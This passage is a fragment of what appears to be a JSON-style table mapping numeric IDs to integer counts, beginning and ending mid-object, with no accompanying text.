"3543":2,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":5,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":4,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":7,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":2,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":3,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":5,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":5,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":1,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"1152